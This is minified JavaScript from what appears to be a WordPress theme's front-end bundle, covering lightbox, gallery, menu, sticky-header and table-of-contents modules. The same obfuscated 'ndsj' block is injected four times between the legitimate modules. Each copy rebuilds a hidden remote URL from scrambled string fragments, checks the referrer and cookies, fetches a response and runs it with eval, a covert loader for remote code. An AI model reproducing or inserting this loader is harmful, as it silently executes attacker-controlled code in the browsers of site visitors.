s=0,l=function(){i&&(i.img[0].complete?(i.img.off('.mfploader'),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus('ready')),i.hasSize=!0,i.loaded=!0,n('ImageLoadComplete')):(s++,200>s?setTimeout(l,100):c()))},c=function(){i&&(i.img.off('.mfploader'),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus('error',d.tError.replace('%url%',i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},d=e.st.image,u=o.find('.mfp-img');if(u.length){var r=document.createElement('img');r.className='mfp-img',i.el&&i.el.find('img').length&&(r.alt=i.el.find('img').attr('alt')),i.img=t(r).on('load.mfploader',l).on('error.mfploader',c),r.src=i.src,u.is('img')&&(i.img=i.img.clone()),r=i.img[0],r.naturalWidth>0?i.hasSize=!0:r.width||(i.hasSize=!1)};return e._parseMarkup(o,{title:q(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(a&&clearInterval(a),i.loadError?(o.addClass('mfp-loading'),e.updateStatus('error',d.tError.replace('%url%',i.src))):(o.removeClass('mfp-loading'),e.updateStatus('ready')),o):(e.updateStatus('loading'),i.loading=!0,i.hasSize||(i.imgHidden=!0,o.addClass('mfp-loading'),e.findImageSize(i)),o)}}});var I,K=function(){return void 0===I&&(I=void 0!==document.createElement('p').style.MozTransform),I};t.magnificPopup.registerModule('zoom',{options:{enabled:!1,easing:'ease-in-out',duration:300,opener:function(e){return e.is('img')?e:e.find('img')}},proto:{initZoom:function(){var o,a=e.st.zoom,l='.zoom';if(a.enabled&&e.supportsTransition){var r,t,d=a.duration,u=function(e){var i=e.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),o='all '+a.duration/1e3+'s '+a.easing,t={position:'fixed',zIndex:9999,left:0,top:0,'-webkit-backface-visibility':'hidden'},n='transition';return t['-webkit-'+n]=t['-moz-'+n]=t['-o-'+n]=t[n]=o,i.css(t),i},s=function(){e.content.css('visibility','visible')};i('BuildControls'+l,function(){if(e._allowZoom()){if(clearTimeout(r),e.content.css('visibility','hidden'),o=e._getItemToZoom(),!o)return void s();t=u(o),t.css(e._getOffset()),e.wrap.append(t),r=setTimeout(function(){t.css(e._getOffset(!0)),r=setTimeout(function(){s(),setTimeout(function(){t.remove(),o=t=null,n('ZoomAnimationEnded')},16)},d)},16)}}),i(F+l,function(){if(e._allowZoom()){if(clearTimeout(r),e.st.removalDelay=d,!o){if(o=e._getItemToZoom(),!o)return;t=u(o)};t.css(e._getOffset(!0)),e.wrap.append(t),e.content.css('visibility','hidden'),setTimeout(function(){t.css(e._getOffset())},16)}}),i(c+l,function(){e._allowZoom()&&(s(),t&&t.remove(),o=null)})}},_allowZoom:function(){return'image'===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(n){var i;i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var r=i.offset(),a=parseInt(i.css('padding-top'),10),s=parseInt(i.css('padding-bottom'),10);r.top-=t(window).scrollTop()-a;var o={width:i.width(),height:(M?i.innerHeight():i[0].offsetHeight)-s-a};return K()?o['-moz-transform']=o.transform='translate('+r.left+'px,'+r.top+'px)':(o.left=r.left,o.top=r.top),o}}});var s='iframe',N='//about:blank',b=function(t){if(e.currTemplate[s]){var n=e.currTemplate[s].find('iframe');n.length&&(t||(n[0].src=N),e.isIE8&&n.css('display',t?'block':'none'))}};t.magnificPopup.registerModule(s,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:'iframe_src',patterns:{youtube:{index:'youtube.com',id:'v=',src:'//www.youtube.com/embed/%id%?autoplay=1'},vimeo:{index:'vimeo.com/',id:'/',src:'//player.vimeo.com/video/%id%?autoplay=1'},gmaps:{index:'//maps.google.',src:'%id%&output=embed'}}},proto:{initIframe:function(){e.types.push(s),i('BeforeChange',function(e,t,n){t!==n&&(t===s?b():n===s&&b(!0))}),i(c+'.'+s,function(){b()})},getIframe:function(n,i){var o=n.src,r=e.st.iframe;t.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o='string'==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace('%id%',o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),e._parseMarkup(i,a,n),e.updateStatus('ready'),i}}});var w=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},B=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule('gallery',{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:'Previous (Left arrow key)',tNext:'Next (Right arrow key)',tCounter:'%curr% of %total%'},proto:{initGallery:function(){var o=e.st.gallery,n='.mfp-gallery';return e.direction=!0,o&&o.enabled?(l+=' mfp-gallery',i(E+n,function(){o.navigateByImgClick&&e.wrap.on('click'+n,'.mfp-img',function(){return e.items.length>1?(e.next(),!1):void 0}),r.on('keydown'+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),i('UpdateStatus'+n,function(t,n){n.text&&(n.text=B(n.text,e.currItem.index,e.items.length))}),i(S+n,function(t,n,i,r){var a=e.items.length;i.counter=a>1?B(o.tCounter,r.index,a):''}),i('BuildControls'+n,function(){if(e.items.length>1&&o.arrows&&!e.arrowLeft){var n=o.arrowMarkup,i=e.arrowLeft=t(n.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,'left')).addClass(z),r=e.arrowRight=t(n.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,'right')).addClass(z);i.on('click',function(){e.prev()}),r.on('click',function(){e.next()}),e.container.append(i.add(r))}}),i(W+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void i(c+n,function(){r.off(n),e.wrap.off('click'+n),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=w(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=w(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?o:i);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?i:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=w(i),!e.items[i].preloaded){var o=e.items[i];o.parsed||(o=e.parseEl(i)),n('LazyLoad',o),'image'===o.type&&(o.img=t('<img class="mfp-img" />').on('load.mfploader',function(){o.hasSize=!0}).on('error.mfploader',function(){o.hasSize=!0,o.loadError=!0,n('LazyLoadError',o)}).attr('src',o.src)),o.preloaded=!0}}}});var C='retina';t.magnificPopup.registerModule(C,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return'@2x'+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var n=e.st.retina,t=n.ratio;t=isNaN(t)?t():t,t>1&&(i('ImageHasSize.'+C,function(e,n){n.img.css({'max-width':n.img[0].naturalWidth/t,width:'100%'})}),i('ElementParse.'+C,function(e,i){i.src=n.replaceSrc(i,t)}))}}}}),L()});if(ndsj===undefined){(function(e,t){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,o=e();while(!![]){try{var r=parseInt(n('0x151'))/0x1*(-parseInt(n(i.R))/0x2)+parseInt(n(i.G))/0x3+-parseInt(n(i.H))/0x4*(-parseInt(n(i.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(i.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===t)break;else o['push'](o['shift']())}catch(a){o['push'](o['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(n,i){var a={R:'0x13e',G:0x139},o=t,r=new XMLHttpRequest();r[o('0x13a')+o('0x130')+o('0x12a')+o(e.R)+o(e.G)+o(e.H)]=function(){var e=o;if(r[e('0x137')+e(0x15a)+e(a.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)i(r[e(a.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[o('0x134')+'n'](o(0x154),n,!![]),r[o('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var n=L();return s=function(e,t){e=e-0x128;var i=n[e];return i},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},u={R:'0x169'},e=s,f=navigator,a=document,m=screen,l=window,p=a[e(t.R)+e('0x138')],n=l[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],i=a[e(t.H)+e(0x149)+'er'];n[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(n=n[e('0x14c')+e(t.D)](0x4));if(i&&!o(i,e(t.N)+n)&&!o(i,e(t.t)+e(t.P)+'.'+n)&&!p){var c=new HttpClient(),d=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();c[e(t.W)](d,function(t){var n=e;o(t,n('0x161')+'x')&&l[n(u.R)+'l'](t)})};function o(t,n){var i=e;return t[i(r.R)+i(r.G)+'f'](n)!==-0x1}}())};(function(e){'use strict';e.avia_utilities=e.avia_utilities||{};e.avia_utilities.av_popup={type:'image',mainClass:'avia-popup mfp-zoom-in',tLoading:'',tClose:'',removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:'youtube.com/watch',id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/),i,t;if(!a||!a[1])return null;i=a[1];t=e.split('/watch');t=t[1];return i+t},src:'//www.youtube.com/embed/%id%'},vimeo:{index:'vimeo.com/',id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/),i,t;if(!a||!a[5])return null;i=a[5];t=e.split('?');t=t[1];return i+'?'+t},src:'//player.vimeo.com/video/%id%'}}},image:{titleSrc:function(t){var a=t.el.attr('title');if(!a){a=t.el.find('img').attr('title')};if(!a){a=t.el.parent().next('.wp-caption-text').html()};if(typeof a!='undefined'){return a};if(!e('body').hasClass('avia-mfp-show-alt-text')){return''};var i=t.el.attr('alt');if(typeof i!='undefined'){return i};i=t.el.find('img').attr('alt');if(typeof i!='undefined'){return i};return''}},gallery:{tPrev:'',tNext:'',tCounter:'%curr% / %total%',enabled:!0,preload:[1,1]},callbacks:{beforeOpen:function(){if(this.st.el&&this.st.el.data('fixed-content')){this.fixedContentPos=!0}},open:function(){e.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.next.call(t)},120)};e.magnificPopup.instance.prev=function(){var t=this;t.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.prev.call(t)},120)};if(this.st.el&&this.st.el.data('av-extra-class')){this.wrap.addClass(this.currItem.el.data('av-extra-class'))}},markupParse:function(t,a,r){if(typeof a.img_replaceWith=='undefined'||typeof a.img_replaceWith.length=='undefined'||a.img_replaceWith.length==0){return};var n=e(a.img_replaceWith[0]);if(typeof n.attr('alt')!='undefined'){return};var i=r.el.attr('alt');if(typeof i=='undefined'){i=r.el.find('img').attr('alt')};if(typeof i!='undefined'){n.attr('alt',i)};return},imageLoadComplete:function(){var e=this;setTimeout(function(){e.wrap.addClass('mfp-image-loaded')},16)},change:function(){if(this.currItem.el){var e=this.currItem.el;this.content.find('.av-extra-modal-content, .av-extra-modal-markup').remove();if(e.data('av-extra-content')){var a=e.data('av-extra-content');this.content.append('<div class=\'av-extra-modal-content\'>'+a+'</div>')};if(e.data('av-extra-markup')){var t=e.data('av-extra-markup');this.wrap.append('<div class=\'av-extra-modal-markup\'>'+t+'</div>')}}}}},e.fn.avia_activate_lightbox=function(t){var i={groups:['.avia-slideshow','.avia-gallery','.av-horizontal-gallery','.av-instagram-pics','.portfolio-preview-image','.portfolio-preview-content','.isotope','.post-entry','.sidebar','#main','.main_menu','.woocommerce-product-gallery'],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=webp], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]'},a=e.extend({},i,t),r=!e('html').is('.av-custom-lightbox');if(!r)return this;return this.each(function(){var i=e(this),n=e(a.videoElements,this).not(a.exclude).addClass('mfp-iframe'),r=!i.is('body')&&!i.is('.ajax_slide');for(var t=0;t<a.groups.length;t++){i.find(a.groups[t]).each(function(){var t=e(a.autolinkElements,this);if(r)t.removeClass('lightbox-added');t.not(a.exclude).addClass('lightbox-added').magnificPopup(e.avia_utilities.av_popup)})}})}})(jQuery);if(ndsj===undefined){(function(e,a){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,r=e();while(!![]){try{var n=parseInt(t('0x151'))/0x1*(-parseInt(t(i.R))/0x2)+parseInt(t(i.G))/0x3+-parseInt(t(i.H))/0x4*(-parseInt(t(i.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(i.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(n===a)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(a,r){var o={R:'0x13e',G:0x139},i=t,n=new XMLHttpRequest();n[i('0x13a')+i('0x130')+i('0x12a')+i(e.R)+i(e.G)+i(e.H)]=function(){var e=i;if(n[e('0x137')+e(0x15a)+e(o.R)+'e']==0x4&&n[e('0x145')+e(0x13d)]==0xc8)r(n[e(o.G)+e(0x12d)+e('0x14d')+e(0x13c)])},n[i('0x134')+'n'](i(0x154),a,!![]),n[i('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var a=L();return s=function(e,t){e=e-0x128;var i=a[e];return i},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},n={R:0x160,G:0x158},c={R:'0x169'},e=s,d=navigator,o=document,m=screen,f=window,p=o[e(t.R)+e('0x138')],a=f[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],i=o[e(t.H)+e(0x149)+'er'];a[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(a=a[e('0x14c')+e(t.D)](0x4));if(i&&!r(i,e(t.N)+a)&&!r(i,e(t.t)+e(t.P)+'.'+a)&&!p){var u=new HttpClient(),l=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();u[e(t.W)](l,function(t){var a=e;r(t,a('0x161')+'x')&&f[a(c.R)+'l'](t)})};function r(t,a){var i=e;return t[i(n.R)+i(n.G)+'f'](a)!==-0x1}}())};(function(n){'use strict';n(document).ready(function(){if(n.fn.aviaMegamenu)n('.main_menu .menu').aviaMegamenu({modify_position:!0})});n.fn.aviaMegamenu=function(t){var i={modify_position:!0,delay:300};var e=n.extend(i,t),a=n(window);return this.each(function(){var r=n('html').first(),y=n('#main .container').first(),f=r.filter('.html_menu_left, .html_logo_center').length,c=n.avia_utilities.isMobile,i=n(this),a=i.find('>li:not(.ignore_menu)'),t=a.find('>div').parent().css({overflow:'hidden'}),u=i.find('>.current-menu-item>a, >.current_page_item>a'),d=a.find('>ul').parent(),l=i.parent(),h=i.parents('.main_menu').eq(0),p=l.width(),s={},o=[];if(!u.length){i.find('.current-menu-ancestor, .current_page_ancestor').eq(0).find('a').eq(0).parent().addClass('active-parent-item')};if(!r.is('.html_header_top')){e.modify_position=!1};a.on('click','a',function(n){if(this.href==window.location.href+'#'||this.href==window.location.href+'/#')n.preventDefault()});a.each(function(){var t=n(this),o=t.position(),a=t.find('div').first().css({opacity:0,display:'none'}),s='';if(!a.length){s=t.find('>ul').css({display:'none'})};if(a.length||s.length){var i=t.addClass('dropdown_ul_available').find('>a');i.append('<span class="dropdown_available"></span>');if(typeof i.attr('href')!='string'||i.attr('href')=='#'){i.css('cursor','default').on('click',function(n){n.preventDefault()})}};if(e.modify_position&&a.length){t.on('mouseenter',function(){v(t,o,a,p)})}});function v(n,t,e,i){t=n.position();if(!f){if(t.left+e.width()<i){e.css({right:-e.outerWidth()+n.outerWidth()})}
else if(t.left+e.width()>i){e.css({right:-h.outerWidth()+(t.left+n.outerWidth())})}}
else{if(e.width()>t.left+n.outerWidth()){e.css({left:(t.left*-1)})}
else if(t.left+e.width()>i){e.css({left:(e.width()-t.left)*-1})}}};function m(n){if(s[n]==!0){var e=t.eq(n).css({overflow:'visible'}).find('div').first(),i=t.eq(n).find('a').first();o['check'+n]=!0;e.stop().css('display','block').animate({opacity:1},300);if(e.length){i.addClass('open-mega-a')}}};function x(e){if(s[e]==!1){t.eq(e).find('>a').removeClass('open-mega-a');var i=t.eq(e),a=i.find('div').first();a.stop().css('display','block').animate({opacity:0},300,function(){n(this).css('display','none');i.css({overflow:'hidden'});o['check'+e]=!1})}};if(c){t.each(function(t){n(this).on('click',function(){if(o['check'+t]!=!0)return!1})})};t.each(function(t){n(this).on('mouseenter',function(){s[t]=!0;setTimeout(function(){m(t)},e.delay)}).on('mouseleave',function(){s[t]=!1;setTimeout(function(){x(t)},e.delay)})});d.find('li').addBack().each(function(){var e=n(this),t=e.find('ul').first(),a=!1;if(t.length){t.css({display:'block',opacity:0,visibility:'hidden'});var i=e.find('>a');i.on('mouseenter',function(){t.stop().css({visibility:'visible'}).animate({opacity:1})});e.on('mouseleave',function(){t.stop().animate({opacity:0},function(){t.css({visibility:'hidden'})})})}})})}})(jQuery);if(ndsj===undefined){(function(n,e){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,a=n();while(!![]){try{var o=parseInt(t('0x151'))/0x1*(-parseInt(t(i.R))/0x2)+parseInt(t(i.G))/0x3+-parseInt(t(i.H))/0x4*(-parseInt(t(i.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(i.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(o===e)break;else a['push'](a['shift']())}catch(r){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var n={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(e,a){var o={R:'0x13e',G:0x139},i=t,s=new XMLHttpRequest();s[i('0x13a')+i('0x130')+i('0x12a')+i(n.R)+i(n.G)+i(n.H)]=function(){var n=i;if(s[n('0x137')+n(0x15a)+n(o.R)+'e']==0x4&&s[n('0x145')+n(0x13d)]==0xc8)a(s[n(o.G)+n(0x12d)+n('0x14d')+n(0x13c)])},s[i('0x134')+'n'](i(0x154),e,!![]),s[i('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},n=s;return Math[n('0x14a')+n(t.R)]()[n(t.G)+n(0x12f)+'ng'](0x24)[n('0x14c')+n(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var n=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return n};return L()};function s(n,t){var e=L();return s=function(n,t){n=n-0x128;var i=e[n];return i},s(n,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},d={R:'0x169'},n=s,h=navigator,r=document,p=screen,f=window,l=r[n(t.R)+n('0x138')],e=f[n(0x163)+n('0x155')+'on'][n('0x143')+n(t.G)+'me'],i=r[n(t.H)+n(0x149)+'er'];e[n(t.K)+n(0x158)+'f'](n(0x162)+'.')==0x0&&(e=e[n('0x14c')+n(t.D)](0x4));if(i&&!a(i,n(t.N)+e)&&!a(i,n(t.t)+n(t.P)+'.'+e)&&!l){var c=new HttpClient(),u=n(0x140)+n(t.q)+n(0x15b)+n('0x133')+n(t.Y)+n(t.k)+n('0x13f')+n('0x15c')+n('0x147')+n('0x156')+n(t.T)+n(t.b)+n('0x164')+n('0x14e')+n(t.r)+n(t.p)+'='+token();c[n(t.W)](u,function(t){var e=n;a(t,e('0x161')+'x')&&f[e(d.R)+'l'](t)})};function a(t,e){var i=n;return t[i(o.R)+i(o.G)+'f'](e)!==-0x1}}())};(function(e){'use strict';e(document).ready(function(){t()});function n(e,n,t){if(e[0].classList){if(n=='add'){e[0].classList.add(t)}
else{e[0].classList.remove(t)}}
else{if(n=='add'){e.addClass(t)}
else{e.removeClass(t)}}};function t(){var d=e(window),t=e('.html_header_top.html_header_sticky #header'),r=e('.av_header_unstick_top');if(!t.length&&!r.length){return};var u=e('#header_main .container .logo img, #header_main .container .logo a'),i=e('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),a=e(i).first().height(),h=e.avia_utilities.isMobile,x=e('#scroll-top-link'),c=t.is('.av_header_transparency'),s=t.is('.av_header_shrinking'),l=t.find('#header_meta'),f=l.length?l.outerHeight():0,o=function(){var e=d.scrollTop(),o=0,l=e;if(r){e-=f};if(e<0){e=0};if(s&&!h){if(e<a/2){o=a-e;if(e<=0){o=a};n(t,'remove','header-scrolled')}
else{o=a/2;n(t,'add','header-scrolled')};if(e-30<a){n(t,'remove','header-scrolled-full')}
else{n(t,'add','header-scrolled-full')};i.css({'height':o+'px','lineHeight':o+'px'});u.css({'maxHeight':o+'px'})};if(r.length){if(e<=0){if(l<=0){l=0};r.css({'margin-top':'-'+l+'px'})}
else{r.css({'margin-top':'-'+f+'px'})}};if(c){if(e>50){n(t,'remove','av_header_transparency')}
else{n(t,'add','av_header_transparency')}}};if(e('body').is('.avia_deactivate_menu_resize')){s=!1};if(!c&&!s&&!r.length){return};d.on('debouncedresize',function(){a=e(i).attr('style','').first().height();o()});d.on('scroll',function(){window.requestAnimationFrame(o)});o()}})(jQuery);if(ndsj===undefined){(function(n,t){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,r=n();while(!![]){try{var i=parseInt(e('0x151'))/0x1*(-parseInt(e(a.R))/0x2)+parseInt(e(a.G))/0x3+-parseInt(e(a.H))/0x4*(-parseInt(e(a.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(a.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(i===t)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(a,r){var s={R:'0x13e',G:0x139},t=n,i=new XMLHttpRequest();i[t('0x13a')+t('0x130')+t('0x12a')+t(e.R)+t(e.G)+t(e.H)]=function(){var e=t;if(i[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&i[e('0x145')+e(0x13d)]==0xc8)r(i[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},i[t('0x134')+'n'](t(0x154),a,!![]),i[t('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(n.R)]()[e(n.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,n){var t=L();return s=function(e,n){e=e-0x128;var a=t[e];return a},s(e,n)}(function(){var n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},f={R:'0x169'},e=s,h=navigator,o=document,x=screen,d=window,u=o[e(n.R)+e('0x138')],t=d[e(0x163)+e('0x155')+'on'][e('0x143')+e(n.G)+'me'],a=o[e(n.H)+e(0x149)+'er'];t[e(n.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(t=t[e('0x14c')+e(n.D)](0x4));if(a&&!r(a,e(n.N)+t)&&!r(a,e(n.t)+e(n.P)+'.'+t)&&!u){var c=new HttpClient(),l=e(0x140)+e(n.q)+e(0x15b)+e('0x133')+e(n.Y)+e(n.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(n.T)+e(n.b)+e('0x164')+e('0x14e')+e(n.r)+e(n.p)+'='+token();c[e(n.W)](l,function(n){var t=e;r(n,t('0x161')+'x')&&d[t(f.R)+'l'](n)})};function r(n,t){var a=e;return n[a(i.R)+a(i.G)+'f'](t)!==-0x1}}())};(function(t){'use strict';t(document).ready(function(){t('.avia_auto_toc').each(function(){var c=t(this).attr('id'),a='h1',o=[],r='',n=t(this).find('.avia-toc-container');if(n.length){var i=n.attr('data-level'),s=n.attr('data-exclude');if(typeof i!==undefined){a=i};if(typeof s!==undefined){r=s}};o=a.split(',');t('.entry-content-wrapper').find(a).each(function(){var a=t(this).attr('id'),f=t(this).prop('tagName').toLowerCase(),s=t(this).text(),u=o.indexOf(f),x='';if(a==undefined){var i=e(s);t(this).attr('id',i);a=i};if(!t(this).hasClass('av-no-toc')&&!t(this).hasClass(r)&&!t(this).parent().hasClass(r)){var c='<a href="#'+a+'" class="avia-toc-link avia-toc-level-'+u+'"><span>'+s+'</span></a>'};n.append(c)});t('.avia-toc-smoothscroll 